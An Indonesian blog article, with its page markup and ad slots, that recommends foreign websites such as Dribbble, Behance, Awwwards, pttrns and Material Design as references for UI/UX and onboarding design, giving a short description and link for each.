<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64{position:relative}.tdi_64 .tdc-row-divider{overflow:hidden}.tdi_64 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_64 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_64 .tdc-row-divider-bottom{bottom:px}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_66{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_67 h1{font-family:Fira Sans!important}.tdi_67 h2{font-family:Fira Sans!important}.tdi_67 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_67 h4{font-family:Fira Sans!important}.tdi_67 h5{font-family:Fira Sans!important}.tdi_67 h6{font-family:Fira Sans!important}.tdi_67 li{font-family:Fira Sans!important}.tdi_67 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_67 .wp-caption-text,.tdi_67 figcaption{font-family:Fira Sans!important}.tdi_67 .page-nav a,.tdi_67 .page-nav span,.tdi_67 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}.tdi_67 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_67 img.aligncenter,.tdi_67 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p class="post-modified-info">Last Updated on October 26, 2020 by <a href="" target="_blank" class="last-modified-author"></a></p>
<p>Dalam mengembangkan sebuah produk, baik itu website atau pun aplikasi, perusahaan sering kehabisan ide untuk referensi. Jadi, perusahaan akan mengalami <em>stuck</em> dan berpikir akan dibuat seperti apakah website dan aplikasi yang dikembangkan. Salah satu solusi untuk mengatasi hal tersebut adalah dengan melihat produk yang sudah jadi.</p>
<p>Akan tetapi, adanya solusi tersebut tidak dapat menyelesaikan keseluruhan masalah. Justru, akan ada masalah baru yang muncul saat memilih produk jadi untuk dijadikan sebagai referensi. Tidak mungkin kan jika harus menghabiskan banyak waktu untuk mencari desain UI/UX yang keren di Play Store dan App Store?</p>
<p>Desain UI/UX yang keren diperlukan web designer dan pengembang aplikasi untuk menarik pengunjung. Sehingga, para pengunjung dalam website atau aplikasi akan merasa nyaman dan betah saat menggunakan produk tersebut. Untuk mencari referensi tentang desain UI/UX yang keren, ada beberapa situs luar negeri yang dapat dijadikan inspirasi.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/desain/design-ui/plugin-figma/" target="_blank" rel="nofollow" class="u19542084cd3ace6e9b2fc49f929ca004"><style> .u19542084cd3ace6e9b2fc49f929ca004 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u19542084cd3ace6e9b2fc49f929ca004:active, .u19542084cd3ace6e9b2fc49f929ca004:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u19542084cd3ace6e9b2fc49f929ca004 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u19542084cd3ace6e9b2fc49f929ca004 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u19542084cd3ace6e9b2fc49f929ca004 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u19542084cd3ace6e9b2fc49f929ca004:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">20 Plugin Figma Terbaik yang Wajib UI Designer Gunakan!</span></div></a></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<label for="ez-toc-cssicon-toggle-item-697078b8ae4d4" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697078b8ae4d4"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Situs_Web_Luar_Negeri_Untuk_Referensi_Desain_UX_Onboarding" >Situs Web Luar Negeri Untuk Referensi Desain UX Onboarding</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_User_Onboarding" >1. User Onboarding</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_First_Time_Experiences" >2. First Time Experiences</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Situs_Web_Luar_Negeri_Untuk_Referensi_Desain_UIUX_Sesuai_Kebutuhan" >Situs Web Luar Negeri Untuk Referensi Desain UI/UX Sesuai Kebutuhan</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#1_UX_Archive" >1. UX Archive</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#2_pttrns" >2. pttrns</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Situs_Web_Luar_Negeri_Untuk_Referensi_Desain_UI" >Situs Web Luar Negeri Untuk Referensi Desain UI</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#1_Dribbble" >1. Dribbble</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#2_Pinterest" >2. Pinterest</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#3_Uplabs" >3. Uplabs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#4_Behance" >4. Behance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#5_Awwwards" >5. Awwwards</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#6_Material_Design" >6. Material Design</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Situs_Web_Luar_Negeri_Untuk_Referensi_Desain_UX_Onboarding"></span>Situs Web Luar Negeri Untuk Referensi Desain UX Onboarding<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-24646" src="https://appkey.id/wp-content/uploads/2020/10/ui-design-1.jpg" alt="ui-design-1" width="1000" height="522" srcset="https://appkey.id/wp-content/uploads/2020/10/ui-design-1.jpg 1000w, https://appkey.id/wp-content/uploads/2020/10/ui-design-1-300x157.jpg 300w, https://appkey.id/wp-content/uploads/2020/10/ui-design-1-768x401.jpg 768w, https://appkey.id/wp-content/uploads/2020/10/ui-design-1-696x363.jpg 696w, https://appkey.id/wp-content/uploads/2020/10/ui-design-1-805x420.jpg 805w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Onboarding merupakan sebuah rancangan yang dapat memudahkan pengguna menggunakan produk website atau aplikasi untuk pertama kali. Meskipun produk tersebut sempurna, namun jika kesan pertama kali pengguna tidak bagus maka akan sia-sia. Berikut ini adalah ulasan lengkap terkait situs web untuk referensi desain UX Onboarding.</p>
<h3><span class="ez-toc-section" id="1_User_Onboarding"></span>1. User Onboarding<span class="ez-toc-section-end"></span></h3>
<p>Situs luar negeri yang bisa dijadikan sebagai referensi untuk desain UI/UX adalah User Onboarding. Dalam situs ini, akan dikenalkan onboarding aplikasi dari luar negeri dan juga layanan website yang terkenal. Situs User Onboarding juga menampilkan layar dan poin yang berguna untuk desain UI/UX.</p>
<p>Kerennya lagi, situs User Onboarding juga menampilkan contoh desain keren dalam format slide. Setiap penjelasan dalam situs ini menggunakan bahasa Inggris yang sederhana. Jadi, orang yang tidak begitu menguasai bahasa Inggris dapat dengan mudah untuk memahaminya.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Beberapa aplikasi terkenal di dunia juga menggunakan situs User Onboarding untuk inspirasi. Misalnya seperti Instagram, Pocket, dan Snapchat. Hal yang menarik lainnya dari situs User Onboarding untuk desain UI/UX adalah berlimpahnya pengetahuan tentang desain menarik. Pengetahuan ini bisa didapatkan dari pendapat para pakar asing dalam situs ini. Sangat keren kan?</p>
<p>Link situs :<a href="https://www.useronboard.com/"> https://www.useronboard.com/</a></p>
<h3><span class="ez-toc-section" id="2_First_Time_Experiences"></span>2. First Time Experiences<span class="ez-toc-section-end"></span></h3>
<p>First Time Experiences merupakan situs web luar negeri yang memberikan gambaran pengalaman untuk pengguna saat pertama kali menggunakan aplikasi. Situs First Time Experiences juga menyediakan contoh desain website dan aplikasi yang beragam. Kerennya lagi, web designer dan pengembang dapat menemukan contoh desain yang hampir sama untuk dijadikan inspirasi.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Perbedaan situs First Time Experience dengan situs User Onboarding terletak pada layar aplikasinya. Hal menarik yang ada dalam situs ini adalah Bit yang baik, sedangkan kelemahan dalam situs ini adalah perlu untuk ditingkatkan lagi. Dalam situs First Time Experiences ini, pengguna situs disarankan agar mencari inspirasi desain menarik dari halaman arsip.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/desain/design-web/parallax-effect/" target="_blank" rel="nofollow" class="ud62d3f9f452614be91ea606e9c490325"><style> .ud62d3f9f452614be91ea606e9c490325 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .ud62d3f9f452614be91ea606e9c490325:active, .ud62d3f9f452614be91ea606e9c490325:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud62d3f9f452614be91ea606e9c490325 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud62d3f9f452614be91ea606e9c490325 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ud62d3f9f452614be91ea606e9c490325 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud62d3f9f452614be91ea606e9c490325:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Percantik Web dengan Parallax Effect | Rekomendasi Source Parallax Web</span></div></a></div>
<h2><span class="ez-toc-section" id="Situs_Web_Luar_Negeri_Untuk_Referensi_Desain_UIUX_Sesuai_Kebutuhan"></span>Situs Web Luar Negeri Untuk Referensi Desain UI/UX Sesuai Kebutuhan<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone size-full wp-image-24649" src="https://appkey.id/wp-content/uploads/2020/10/ui-design-2.jpg" alt="ui-design-2" width="1000" height="427" srcset="https://appkey.id/wp-content/uploads/2020/10/ui-design-2.jpg 1000w, https://appkey.id/wp-content/uploads/2020/10/ui-design-2-300x128.jpg 300w, https://appkey.id/wp-content/uploads/2020/10/ui-design-2-768x328.jpg 768w, https://appkey.id/wp-content/uploads/2020/10/ui-design-2-696x297.jpg 696w, https://appkey.id/wp-content/uploads/2020/10/ui-design-2-984x420.jpg 984w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Mencari inspirasi desain UI/UX yang sesuai dengan aplikasi yang dikembangkan merupakan hal yang cukup sulit. Tidak perlu bingung untuk menemukan inspirasi desain agar memudahkan web designer dan pengembang. Berikut ini adalah situs yang menyediakan referensi desain sesuai kebutuhan.</p>
<h3><span class="ez-toc-section" id="1_UX_Archive"></span>1. UX Archive<span class="ez-toc-section-end"></span></h3>
<p>Situs UX Archive merupakan situs yang menyuguhkan ide dan inspirasi untuk desain User Interface. Melalui situs ini, web designer dan pengembang aplikasi juga dapat memeriksa cara kerja dari beragam aplikasi yang terkenal. Sekarang ini, tersedia lebih dari 350 alur kerja yang sudah dirancang situs tersebut.</p>
<p>Dalam UX Archive, para web designer dan pengembang dapat mengirimkan alur kerja dan desain. Selain itu, bisa juga berbagi dan saling memberi komentar dalam suatu komunitas yang dibentuk dalam situs tersebut. Jadi, web designer dan pengembang yang menggunakan situs tersebut dapat membuat desain yang dibuat semakin sempurna.</p>
<p>Bukan hanya itu saja, UX Archive memberikan web designer dan pengembang aplikasi pemahaman mendalam terkait User Interface. Kalau situs lain berfokus untuk menunjukkan karya desain, UX Archive muncul berbeda dengan mengutamakan pengalaman pengguna di tingkat yang luas.</p>
<p>Dari hal tersebut, web designer dan pengembang aplikasi dapat menyimpulkan bagaimana desain aplikasi yang pengguna harapkan. Jadi, yang didapatkan dari situs ini adalah inspirasi dari pengalaman pengguna saat mencoba desain beragam website dan aplikasi.</p>
<p>Link situs : <a href="http://uxarchive.com/">http://uxarchive.com/</a></p>
<h3><span class="ez-toc-section" id="2_pttrns"></span>2. pttrns<span class="ez-toc-section-end"></span></h3>
<p>Sedikit berbeda dengan situs lainnya, pttrns merupakan situs website yang berisi kumpulan desain UI/UX khusus untuk perangkat mobile. Kumpulan desain dalam situs ini didapatkan dari berbagai aplikasi di iOS dan Android yang terbaik. Situs pttrns juga memberikan beragam template dan pengetahuan dalam mengembangkan UI/UX sebuah produk.</p>
<p>Bisa dikatakan bahwa situs pttrns ini memiliki tampilan sederhana dan mudah untuk digunakan. Sederhana bukan berarti situs ini tidak dapat membantu sama sekali. Karena kesederhanaan inilah, web designer dan pengembang aplikasi dapat dengan mudah mencari sumber inspirasi desain melalui situs ini.</p>
<p>Bukan hanya itu saja, ada juga konten yang dapat diambil dari situs pttrns ini. Konten yang dimaksud adalah konten mulai dari tahun 2012 yang jarang ditemukan. Pencarian konten ini juga dapat difilter berdasarkan tahun, kategori, dan tags.</p>
<p>Link situs : <a href="https://pttrns.com/">https://pttrns.com/</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/desain/design-web/animasi-dan-penggunaannya-dalam-desain-modern/" target="_blank" rel="nofollow" class="u030c9b22a459050ad17ec33108c938a0"><style> .u030c9b22a459050ad17ec33108c938a0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u030c9b22a459050ad17ec33108c938a0:active, .u030c9b22a459050ad17ec33108c938a0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u030c9b22a459050ad17ec33108c938a0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u030c9b22a459050ad17ec33108c938a0 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u030c9b22a459050ad17ec33108c938a0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u030c9b22a459050ad17ec33108c938a0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Animasi dan Penggunaannya Dalam Desain Modern</span></div></a></div>
<h2><span class="ez-toc-section" id="Situs_Web_Luar_Negeri_Untuk_Referensi_Desain_UI"></span>Situs Web Luar Negeri Untuk Referensi Desain UI<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone size-full wp-image-24651" src="https://appkey.id/wp-content/uploads/2020/10/ui-design-3.jpg" alt="ui-design-3" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/10/ui-design-3.jpg 1000w, https://appkey.id/wp-content/uploads/2020/10/ui-design-3-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/10/ui-design-3-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/10/ui-design-3-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2020/10/ui-design-3-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Membuat desain User Interface merupakan hal yang sulit. Tidak heran jika terkadang web designer dan pengembang aplikasi kehabisan ide untuk mendesain UI. Berikut ini adalah situs yang bisa menjadi referensi untuk desain UI yang harus disimak.</p>
<h3><span class="ez-toc-section" id="1_Dribbble"></span>1. Dribbble<span class="ez-toc-section-end"></span></h3>
<p>Situs luar negeri selanjutnya yang bisa dijadikan referensi desain UI/UX adalah Dribbble. Dribbble termasuk situs website terbesar untuk belajar desain UI/UX. Dalam situs website ini, web designer dan pengembang dapat meminta feedback kepada orang lain tentang desain yang telah dibuat.</p>
<p>Dalam situs Dribbble, banyak ditemukan web designer terkenal yang mengunggah karyanya. Misalnya seperti Ghani Pradita yang merupakan seorang designer dan illustrator di Paperpillar. Ada juga Dwinawan seorang founder dan UI/UX designer Paperpillar.</p>
<p>Bukan hanya itu saja, melalui situs Dribbble, web designer dan pengembang dapat memberikan komentar dan saling berbagi inspirasi tentang desain UI/UX yang dibuat. Jadi, web designer dan pengembang dapat mengetahui dan menyempurnakan hal apa yang kurang dalam produknya. Kerennya lagi, desain UI/UX yang telah diunggah dalam situs Dribbble mempunyai kualitas dan standar yang tinggi.</p>
<p>Situs Dribbble ini telah membantu banyak perusahaan teknologi yang terkenal. Misalnya seperti Apple, Google, Dropbox, Facebook, Airbnb, dan lainnya. Perusahaan teknologi tersebut mendapat inspirasi dan pengetahuan tentang desain UI/UX dari Dribbble. Sangat mengagumkan ya?</p>
<p>Link situs : <a href="https://dribbble.com/">https://dribbble.com/</a></p>
<h3><span class="ez-toc-section" id="2_Pinterest"></span>2. Pinterest<span class="ez-toc-section-end"></span></h3>
<p>Sebenarnya, Pinterest lebih dikenal sebagai media sosial yang dapat memberikan banyak inspirasi. Pinterest diluncurkan oleh Ben Silbermann, Paul Sciarra, dan Evan Sharp pada Januari 2010. Berdasarkan merketing land pada 2018, Pinterest mempunyai 250 juta pengguna aktif yang tersebar di seluruh dunia.</p>
<p>Salah satu inspirasi yang bisa ditemukan dalam Pinterest adalah inspirasi desain UI/UX untuk website dan aplikasi. Pinterest dapat digunakan dengan sangat mudah, hanya dengan mengetik kata kunci yang diinginkan saja, beragam inspirasi desain UI/UX bisa didapatkan.</p>
<p>Kerennya lagi, desain website dan aplikasi dari Pinterest ini dapat disimpan. Hal ini dikarenakan Pinterest mempunyai fitur save yang sangat berguna. Jadi melalui Pinterest, inspirasi desain dari pengembang lain dapat disimpan dengan rapi di kategori dan board yang telah dibuat sendiri.</p>
<p>Link situs : <a href="https://id.pinterest.com/">https://id.pinterest.com/</a></p>
<h3><span class="ez-toc-section" id="3_Uplabs"></span>3. Uplabs<span class="ez-toc-section-end"></span></h3>
<p>Awalnya, situs Uplabs merupakan situs dari luar negeri yang dikembangkan oleh Matt Aussaguel dan Guillemette Dejean. Fokus dari situs Uplabs hanya sebagai wadah yang berisi kumpulan konten Material Design. Setelah mengalami perkembangan waktu, situs ini mengalami sedikit perubahan.</p>
<p>Situs Uplabs berubah menjadi wadah untuk kumpulan komunitas web designer dan pengembang untuk saling berbagi inspirasi design UI/UX. Kerennya lagi, Uplabs juga mempunyai pasar pribadi untuk memasarkan UI Kits, Icons, dan Themes yang dibuat oleh komunitas.</p>
<p>Link situs : <a href="https://www.uplabs.com/">https://www.uplabs.com/</a></p>
<h3><span class="ez-toc-section" id="4_Behance"></span>4. Behance<span class="ez-toc-section-end"></span></h3>
<p>Salah satu tempat terbaik untuk mencari referensi desain User Interface adalah situs Behance. Behance merupakan situs yang dikembangkan oleh Adobe. Dalam situs Behance, berbagai desain UI yang keren di seluruh dunia dapat dilihat dan dijadikan inspirasi.</p>
<p>Dalam Behance, desain yang ditampilkan lebih detail jika dibandingkan dengan situs Dribbble. Bahkan, beberapa web designer kadang juga menyelipkan cerita saat membuat desain tersebut. Dengan adanya cerita tersebut, para pengunjung website dapat belajar desain secara mendalam.</p>
<p>Selain menunjukkan desain User Interface terbaik, dalam Behance juga bisa ditemukan inspirasi hal lainnya. Misalnya seperti tipografi, fotografi, arsitektur, animasi, dan lainnya. Situs yang sangat komplit kan?</p>
<p>Link situs : <a href="https://www.behance.net/">https://www.behance.net/</a></p>
<h3><span class="ez-toc-section" id="5_Awwwards"></span>5. Awwwards<span class="ez-toc-section-end"></span></h3>
<p>Situs luar negeri lain yang bisa memberikan inspirasi tentang desain UI/UX adalah Awwwards. Awwwards merupakan situs yang berfokus untuk menunjukkan desain website yang telah dibuat oleh web designer. Hal ini dilakukan dengan tujuan untuk mengenalkan dan mempromosikan berbagai design yang kreatif.</p>
<p>Tidak heran jika Awwwards menjadi sumber inspirasi untuk desain website. Desain website ini dikelompokkan berdasarkan usability, aspek design, content, dan juga creativity. Para pengunjung situs Awwwards dapat berkomentar terhadap desain website yang ditampilkan dalam situs ini.</p>
<p>Melalui situs Awwwads, web designer dan pengembang juga dapat mengirimkan desain karya sendiri. Setiap tahunnya, desain yang paling bagus dan menarik bisa mendapatkan hadiah. Tertarik untuk mencobanya?</p>
<p>Link situs : <a href="https://www.awwwards.com/">https://www.awwwards.com/</a></p>
<h3><span class="ez-toc-section" id="6_Material_Design"></span>6. Material Design<span class="ez-toc-section-end"></span></h3>
<p>Situs luar negeri yang bisa menjadi referensi untuk mendesain UI/UX lainnya adalah Material Design. Material Design merupakan bahasa visual atau design yang diluncurkan oleh Google pada tahun 2014. Situs ini memiliki penggunaan tata letak fitur dengan sistem grid dengan transisi yang responsif.</p>
<p>Material Design juga menerapkan prinsip desain klasik dengan inovasi canggih dari sains dan teknologi. Situs ini dikembangkan agar dapat menyatukan pengalaman pengguna website dan aplikasi dari semua platform. Kerennya lagi, bahasa visual dari situs web ini mempunyai inovasi.</p>
<p>Situs Material Design merupakan situs untuk referensi design yang sangat populer. Hal ini dikarenakan Material Design mempunyai elemen desain User Interface yang unik. Setiap aspek dalam situs ini pun bisa menjadi pengetahuan. Para web designer dan pengembang aplikasi sebaiknya menggunakan situs ini dengan bijak sebagai referensi desain UI/UX.</p>
<p>Link situs : <a href="https://material.io/design/">https://material.io/design/</a></p>
<p>Demikian informasi lengkap terkait situs luar negeri untuk referensi desain UI/UX. Desain UI/UX akan selalu mengalami perkembangan. Karena hal itulah, web designer dan pengembang aplikasi harus mampu membuat desain yang menarik.</p>
<p>Dalam website dan aplikasi, desain UI/UX merupakan hal utama yang dapat memikat para pengguna. Karena hal itulah, mempunyai desain UI/UX yang bagus dan terbaik bukan hanya membuat produk lebih menarik. Namun juga dapat memberikan kepuasan untuk para pengguna. Semoga bermanfaat dan dapat menambah wawasan!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

